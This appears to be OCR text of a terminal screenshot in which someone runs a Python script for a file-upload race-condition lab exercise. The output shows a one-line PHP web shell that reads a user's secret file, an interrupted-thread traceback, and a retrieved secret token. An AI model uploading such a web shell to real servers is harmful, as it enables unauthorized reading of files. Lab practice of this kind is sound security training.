 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) Arch
python lab-file-upload-web-shell-upload-via-race-condition.py
sudo v2raya
python lab-file-upload-web-shell-upload-via-race-condition.py
<?php echo file_get_contents('/home/carlos/secret'); ?>
<?php echo file_get_contents('/home/carlos/secret'); ?>
^CException ignored in: <module 'threading' from '/usr/lib/python3.11/threading.py'>
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1590, in _shutdown
    lock.acquire()
KeyboardInterrupt:
❯ vim lab-file-upload-web-shell-upload-via-race-condition.py
❯ vim lab-file-upload-web-shell-upload-via-race-condition.py
❯ python lab-file-upload-web-shell-upload-via-race-condition.py
hDJMZTuoVzi53Ap6kmH9wLPUlQKu1OSh